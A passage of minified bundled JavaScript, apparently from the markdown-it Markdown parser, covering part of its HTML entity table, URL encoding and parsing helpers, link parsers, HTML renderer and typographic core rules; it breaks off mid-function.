il":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},492:function(t,e,n){"use strict";var r={};function o(t,e,n){var i,c,code,l,f,d="";for("string"!=typeof e&&(n=e,e=o.defaultChars),void 0===n&&(n=!0),f=function(t){var i,e,n=r[t];if(n)return n;for(n=r[t]=[],i=0;i<128;i++)e=String.fromCharCode(i),/^[0-9a-z]$/i.test(e)?n.push(e):n.push("%"+("0"+i.toString(16).toUpperCase()).slice(-2));for(i=0;i<t.length;i++)n[t.charCodeAt(i)]=t[i];return n}(e),i=0,c=t.length;i<c;i++)if(code=t.charCodeAt(i),n&&37===code&&i+2<c&&/^[0-9a-f]{2}$/i.test(t.slice(i+1,i+3)))d+=t.slice(i,i+3),i+=2;else if(code<128)d+=f[code];else if(code>=55296&&code<=57343){if(code>=55296&&code<=56319&&i+1<c&&(l=t.charCodeAt(i+1))>=56320&&l<=57343){d+=encodeURIComponent(t[i]+t[i+1]),i++;continue}d+="%EF%BF%BD"}else d+=encodeURIComponent(t[i]);return d}o.defaultChars=";/?:@&=+$,-_.!~*'()#",o.componentChars="-_.!~*'()",t.exports=o},493:function(t,e,n){"use strict";var r={};function o(t,e){var n;return"string"!=typeof e&&(e=o.defaultChars),n=function(t){var i,e,n=r[t];if(n)return n;for(n=r[t]=[],i=0;i<128;i++)e=String.fromCharCode(i),n.push(e);for(i=0;i<t.length;i++)n[e=t.charCodeAt(i)]="%"+("0"+e.toString(16).toUpperCase()).slice(-2);return n}(e),t.replace(/(%[a-f0-9]{2})+/gi,(function(t){var i,e,r,o,c,l,f,d="";for(i=0,e=t.length;i<e;i+=3)(r=parseInt(t.slice(i+1,i+3),16))<128?d+=n[r]:192==(224&r)&&i+3<e&&128==(192&(o=parseInt(t.slice(i+4,i+6),16)))?(d+=(f=r<<6&1984|63&o)<128?"��":String.fromCharCode(f),i+=3):224==(240&r)&&i+6<e&&(o=parseInt(t.slice(i+4,i+6),16),c=parseInt(t.slice(i+7,i+9),16),128==(192&o)&&128==(192&c))?(d+=(f=r<<12&61440|o<<6&4032|63&c)<2048||f>=55296&&f<=57343?"���":String.fromCharCode(f),i+=6):240==(248&r)&&i+9<e&&(o=parseInt(t.slice(i+4,i+6),16),c=parseInt(t.slice(i+7,i+9),16),l=parseInt(t.slice(i+10,i+12),16),128==(192&o)&&128==(192&c)&&128==(192&l))?((f=r<<18&1835008|o<<12&258048|c<<6&4032|63&l)<65536||f>1114111?d+="����":(f-=65536,d+=String.fromCharCode(55296+(f>>10),56320+(1023&f))),i+=9):d+="�";return d}))}o.defaultChars=";/?:@&=+$,#",o.componentChars="",t.exports=o},494:function(t,e,n){"use strict";t.exports=function(t){var e="";return e+=t.protocol||"",e+=t.slashes?"//":"",e+=t.auth?t.auth+"@":"",t.hostname&&-1!==t.hostname.indexOf(":")?e+="["+t.hostname+"]":e+=t.hostname||"",e+=t.port?":"+t.port:"",e+=t.pathname||"",e+=t.search||"",e+=t.hash||""}},495:function(t,e,n){"use strict";function r(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}var o=/^([a-z0-9.+-]+:)/i,c=/:[0-9]*$/,l=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,f=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),d=["'"].concat(f),h=["%","/","?",";","#"].concat(d),m=["/","?","#"],y=/^[+a-z0-9A-Z_-]{0,63}$/,v=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,$={javascript:!0,"javascript:":!0},w={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};r.prototype.parse=function(t,e){var i,n,r,c,f,d=t;if(d=d.trim(),!e&&1===t.split("#").length){var _=l.exec(d);if(_)return this.pathname=_[1],_[2]&&(this.search=_[2]),this}var O=o.exec(d);if(O&&(r=(O=O[0]).toLowerCase(),this.protocol=O,d=d.substr(O.length)),(e||O||d.match(/^\/\/[^@\/]+@[^@\/]+/))&&(!(f="//"===d.substr(0,2))||O&&$[O]||(d=d.substr(2),this.slashes=!0)),!$[O]&&(f||O&&!w[O])){var x,k,C=-1;for(i=0;i<m.length;i++)-1!==(c=d.indexOf(m[i]))&&(-1===C||c<C)&&(C=c);for(-1!==(k=-1===C?d.lastIndexOf("@"):d.lastIndexOf("@",C))&&(x=d.slice(0,k),d=d.slice(k+1),this.auth=x),C=-1,i=0;i<h.length;i++)-1!==(c=d.indexOf(h[i]))&&(-1===C||c<C)&&(C=c);-1===C&&(C=d.length),":"===d[C-1]&&C--;var S=d.slice(0,C);d=d.slice(C),this.parseHost(S),this.hostname=this.hostname||"";var j="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!j){var T=this.hostname.split(/\./);for(i=0,n=T.length;i<n;i++){var D=T[i];if(D&&!D.match(y)){for(var E="",P=0,R=D.length;P<R;P++)D.charCodeAt(P)>127?E+="x":E+=D[P];if(!E.match(y)){var I=T.slice(0,i),A=T.slice(i+1),M=D.match(v);M&&(I.push(M[1]),A.unshift(M[2])),A.length&&(d=A.join(".")+d),this.hostname=I.join(".");break}}}}this.hostname.length>255&&(this.hostname=""),j&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}var N=d.indexOf("#");-1!==N&&(this.hash=d.substr(N),d=d.slice(0,N));var F=d.indexOf("?");return-1!==F&&(this.search=d.substr(F),d=d.slice(0,F)),d&&(this.pathname=d),w[r]&&this.hostname&&!this.pathname&&(this.pathname=""),this},r.prototype.parseHost=function(t){var e=c.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)},t.exports=function(t,e){if(t&&t instanceof r)return t;var u=new r;return u.parse(t,e),u}},496:function(t,e,n){"use strict";e.Any=n(253),e.Cc=n(254),e.Cf=n(497),e.P=n(177),e.Z=n(255)},497:function(t,e){t.exports=/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/},498:function(t,e,n){"use strict";e.parseLinkLabel=n(499),e.parseLinkDestination=n(500),e.parseLinkTitle=n(501)},499:function(t,e,n){"use strict";t.exports=function(t,e,n){var r,o,marker,c,l=-1,f=t.posMax,d=t.pos;for(t.pos=e+1,r=1;t.pos<f;){if(93===(marker=t.src.charCodeAt(t.pos))&&0===--r){o=!0;break}if(c=t.pos,t.md.inline.skipToken(t),91===marker)if(c===t.pos-1)r++;else if(n)return t.pos=d,-1}return o&&(l=t.pos),t.pos=d,l}},500:function(t,e,n){"use strict";var r=n(9).isSpace,o=n(9).unescapeAll;t.exports=function(t,e,n){var code,c,l=e,f={ok:!1,pos:0,lines:0,str:""};if(60===t.charCodeAt(e)){for(e++;e<n;){if(10===(code=t.charCodeAt(e))||r(code))return f;if(62===code)return f.pos=e+1,f.str=o(t.slice(l+1,e)),f.ok=!0,f;92===code&&e+1<n?e+=2:e++}return f}for(c=0;e<n&&32!==(code=t.charCodeAt(e))&&!(code<32||127===code);)if(92===code&&e+1<n)e+=2;else{if(40===code&&c++,41===code){if(0===c)break;c--}e++}return l===e||0!==c||(f.str=o(t.slice(l,e)),f.lines=0,f.pos=e,f.ok=!0),f}},501:function(t,e,n){"use strict";var r=n(9).unescapeAll;t.exports=function(t,e,n){var code,marker,o=0,c=e,l={ok:!1,pos:0,lines:0,str:""};if(e>=n)return l;if(34!==(marker=t.charCodeAt(e))&&39!==marker&&40!==marker)return l;for(e++,40===marker&&(marker=41);e<n;){if((code=t.charCodeAt(e))===marker)return l.pos=e+1,l.lines=o,l.str=r(t.slice(c+1,e)),l.ok=!0,l;10===code?o++:92===code&&e+1<n&&(e++,10===t.charCodeAt(e)&&o++),e++}return l}},502:function(t,e,n){"use strict";var r=n(9).assign,o=n(9).unescapeAll,c=n(9).escapeHtml,l={};function f(){this.rules=r({},l)}l.code_inline=function(t,e,n,r,o){var l=t[e];return"<code"+o.renderAttrs(l)+">"+c(t[e].content)+"</code>"},l.code_block=function(t,e,n,r,o){var l=t[e];return"<pre"+o.renderAttrs(l)+"><code>"+c(t[e].content)+"</code></pre>\n"},l.fence=function(t,e,n,r,l){var f,i,d,h,m=t[e],y=m.info?o(m.info).trim():"",v="";return y&&(v=y.split(/\s+/g)[0]),0===(f=n.highlight&&n.highlight(m.content,v)||c(m.content)).indexOf("<pre")?f+"\n":y?(i=m.attrIndex("class"),d=m.attrs?m.attrs.slice():[],i<0?d.push(["class",n.langPrefix+v]):d[i][1]+=" "+n.langPrefix+v,h={attrs:d},"<pre><code"+l.renderAttrs(h)+">"+f+"</code></pre>\n"):"<pre><code"+l.renderAttrs(m)+">"+f+"</code></pre>\n"},l.image=function(t,e,n,r,o){var c=t[e];return c.attrs[c.attrIndex("alt")][1]=o.renderInlineAsText(c.children,n,r),o.renderToken(t,e,n)},l.hardbreak=function(t,e,n){return n.xhtmlOut?"<br />\n":"<br>\n"},l.softbreak=function(t,e,n){return n.breaks?n.xhtmlOut?"<br />\n":"<br>\n":"\n"},l.text=function(t,e){return c(t[e].content)},l.html_block=function(t,e){return t[e].content},l.html_inline=function(t,e){return t[e].content},f.prototype.renderAttrs=function(t){var i,e,n;if(!t.attrs)return"";for(n="",i=0,e=t.attrs.length;i<e;i++)n+=" "+c(t.attrs[i][0])+'="'+c(t.attrs[i][1])+'"';return n},f.prototype.renderToken=function(t,e,n){var r,o="",c=!1,l=t[e];return l.hidden?"":(l.block&&-1!==l.nesting&&e&&t[e-1].hidden&&(o+="\n"),o+=(-1===l.nesting?"</":"<")+l.tag,o+=this.renderAttrs(l),0===l.nesting&&n.xhtmlOut&&(o+=" /"),l.block&&(c=!0,1===l.nesting&&e+1<t.length&&("inline"===(r=t[e+1]).type||r.hidden||-1===r.nesting&&r.tag===l.tag)&&(c=!1)),o+=c?">\n":">")},f.prototype.renderInline=function(t,e,n){for(var r,o="",c=this.rules,i=0,l=t.length;i<l;i++)void 0!==c[r=t[i].type]?o+=c[r](t,i,e,n,this):o+=this.renderToken(t,i,e);return o},f.prototype.renderInlineAsText=function(t,e,n){for(var r="",i=0,o=t.length;i<o;i++)"text"===t[i].type?r+=t[i].content:"image"===t[i].type&&(r+=this.renderInlineAsText(t[i].children,e,n));return r},f.prototype.render=function(t,e,n){var i,r,o,c="",l=this.rules;for(i=0,r=t.length;i<r;i++)"inline"===(o=t[i].type)?c+=this.renderInline(t[i].children,e,n):void 0!==l[o]?c+=l[t[i].type](t,i,e,n,this):c+=this.renderToken(t,i,e,n);return c},t.exports=f},503:function(t,e,n){"use strict";var r=n(178),o=[["normalize",n(504)],["block",n(505)],["inline",n(506)],["linkify",n(507)],["replacements",n(508)],["smartquotes",n(509)]];function c(){this.ruler=new r;for(var i=0;i<o.length;i++)this.ruler.push(o[i][0],o[i][1])}c.prototype.process=function(t){var i,e,n;for(i=0,e=(n=this.ruler.getRules("")).length;i<e;i++)n[i](t)},c.prototype.State=n(510),t.exports=c},504:function(t,e,n){"use strict";var r=/\r[\n\u0085]?|[\u2424\u2028\u0085]/g,o=/\u0000/g;t.exports=function(t){var e;e=(e=t.src.replace(r,"\n")).replace(o,"�"),t.src=e}},505:function(t,e,n){"use strict";t.exports=function(t){var e;t.inlineMode?((e=new t.Token("inline","",0)).content=t.src,e.map=[0,1],e.children=[],t.tokens.push(e)):t.md.block.parse(t.src,t.md,t.env,t.tokens)}},506:function(t,e,n){"use strict";t.exports=function(t){var e,i,n,r=t.tokens;for(i=0,n=r.length;i<n;i++)"inline"===(e=r[i]).type&&t.md.inline.parse(e.content,t.md,t.env,e.children)}},507:function(t,e,n){"use strict";var r=n(9).arrayReplaceAt;function o(t){return/^<\/a\s*>/i.test(t)}t.exports=function(t){var i,e,n,c,l,f,d,h,text,m,y,v,$,w,_,O,x,k,C=t.tokens;if(t.md.options.linkify)for(e=0,n=C.length;e<n;e++)if("inline"===C[e].type&&t.md.linkify.pretest(C[e].content))for($=0,i=(c=C[e].children).length-1;i>=0;i--)if("link_close"!==(f=c[i]).type){if("html_inline"===f.type&&(k=f.content,/^<a[>\s]/i.test(k)&&$>0&&$--,o(f.content)&&$++),!($>0)&&"text"===f.type&&t.md.linkify.test(f.content)){for(text=f.content,x=t.md.linkify.match(text),d=[],v=f.level,y=0,h=0;h<x.length;h++)w=x[h].url,_=t.md.normalizeLink(w),t.md.validateLink(_)&&(O=x[h].text,O=x[h].schema?"mailto:"!==x[h].schema||/^mailto:/i.test(O)?t.md.normalizeLinkText(O):t.md.normalizeLinkText("mailto:"+O).replace(/^mailto:/,""):t.md.normalizeLinkText("http://"+O).replace(/^http:\/\//,""),(m=x[h].index)>y&&((l=new t.Token("text","",0)).content=text.slice(y,m),l.level=v,d.push(l)),(l=new t.Token("link_open","a",1)).attrs=[["href",_]],l.level=v++,l.markup="linkify",l.info="auto",d.push(l),(l=new t.Token("text","",0)).content=O,l.level=v,d.push(l),(l=new t.Token("link_close","a",-1)).level=--v,l.markup="linkify",l.info="auto",d.push(l),y=x[h].lastIndex);y<text.length&&((l=new t.Token("text","",0)).content=text.slice(y),l.level=v,d.push(l)),C[e].children=c=r(c,i,d)}}else for(i--;c[i].level!==f.level&&"link_open"!==c[i].type;)i--}},508:function(t,e,n){"use strict";var r=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,o=/\((c|tm|r|p)\)/i,c=/\((c|tm|r|p)\)/gi,l={c:"©",r:"®",p:"§",tm:"™"};function f(t,e){return l[e.toLowerCase()]}function d(t){var i,e,n=0;for(i=t.length-1;i>=0;i--)"text"!==(e=t[i]).type||n||(e.content=e.content.replace(c,f)),"link_open"===e.type&&"auto"===e.info&&n--,"link_close"===e.type&&"auto"===e.info&&n++}function h(t){var i,e,n=0;for(i=t.length-1;i>=0;i--)"text"!==(e=t[i]).type||n||r.test(e.content)&&(e.content=e.content.replace(/\+-/g,"±").replace(/\.{2,}/g,"…").replace(/([?!])…/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---([^-]|$)/gm,"$1—$2").replace(/(^|\s)--(\s|$)/gm,"$1–$2").replace(/(^|[^-\s])--([^-\s]|$)/gm,"$1–$2")),"link_open"===e.type&&"auto"===e.info&&n--,"link_close"===e.type&&"auto"===e.info&&n++}t.exports=function(t){var e;if(t.md.options.typographer)for(e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&(o.test(t.tokens[e].content)&&d(t.tokens[e].children),r.test(t.tokens[e].content)&&h(t.tokens[e].children))}},509:function(t,e,n){"use strict";var r=n(9).isWhiteSpace,o=n(9).isPunctChar,c=n(9).isMdAsciiPunct,l=/['"]/,f=/['"]/g;function d(t,e,n){return t.substr(0,e)+n+t.substr(e+1)}function h(t,e){var i,n,text,l,h,m,y,v,$,w,_,O,x,k,C,S,j,T,D,E,P;for(D=[],i=0;i<t.length;i++){for(n=t[i],y=t[i].level,j=D.length-1;j>=0&&!(D[j].level<=y);j--);if(D.length=j+1,"text"===n.type){h=0,m=(text=n.content).length;t:for(;h<m&&(f.lastIndex=h,l=f.exec(text));){if(C=S=!0,h=l.index+1,T="'"===l[0],$=32,l.index-1>=0)$=text.charCodeAt(l.index-1);else for(j=i-1;j>=0&&("softbreak"!==t[j].type&&"hardbreak"!==t[j].type);j--)if("text"===t[j].type){$=t[j].content.charCodeAt(t[j].content.length-1);break}if(w=32,h<m)w=text.charCodeAt(h);else for(j=i+1;j<t.length&&("softbreak"!==t[j].type&&"hardbreak"!==t[j].type);j++)if("text"===t[j].type){w=t[j].content.charCodeAt(0);break}if(_=c($)||o(String.fromCharCode($)),O=c(w)||o(String.fromCharCode(w)),x=r($),(k=r(w))?C=!1:O&&(x||_||(C=!1)),x?S=!1:_&&(k||O||(S=!1)),34===w&&'"'===l[0]&&$>=48&&$<=57&&(S=C=!1),C&&S&&(C=!1,S=O),C||S){if(S)for(j=D.length-1;j>=0&&(v=D[j],!(D[j].level<y));j--)if(v.single===T&&D[j].level===y){v=D[j],T?(E=e.md.options.quotes[2],P=e.md.options.quotes[3]):(E=e.md.options.quotes[0],P=e.md.options.quotes[1]),n.content=d(n.content,l.index,P),t[v.token].content=d(t[v.token].content,v.pos,E),h+=P.length-1,v.token===i&&(h+=E.length-1),m=(text=n.content).length,D.length=j;continue t}C?D.push({token:i,pos:l.index,single:T,level:y}):S&&T&&(n.content=d(n.content,l.index,"’"))}else T&&(n.content=d(n.content,l.index,"’"))}}}}t.exports=function(t){var e;if(t.md.options.typographer)for(e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&l.test(t.tokens[e].content)&&h(t.tokens[e].children,t)}},510:function(t,e,n){"use strict";var r=n(179);function o(t,e,n){this.src=t,this.env=n,this.tokens=[],this.inlineMode=!1,this.md=e}o.prototype.Token=r,t.exports=o},511:function(t,e,n){"use strict";var r=n(178),o=[["table",n(512),["paragraph","reference"]],["code",n(513)],["fence",n(514),["paragraph","reference","blockquote","list"]],["blockquote",n(515),["paragraph","reference","blockquote","list"]],["hr",n(516),["paragraph","reference","blockquote","list"]],["list",n(517),["paragraph","reference","blockquote"]],["reference",n(518)],["heading",n(519),["paragraph","reference","blockquote"]],["lheading",n(520)],["html_block",n(521),["paragraph","reference","blockquote"]],["paragraph",n(523)]];function c(){this.ruler=new r;for(var i=0;i<o.length;i++)this.ruler.push(o[i][0],o[i][1],{alt:(o[i][2]||[]).slice()})}c.prototype.tokenize=function(t,e,n){for(var 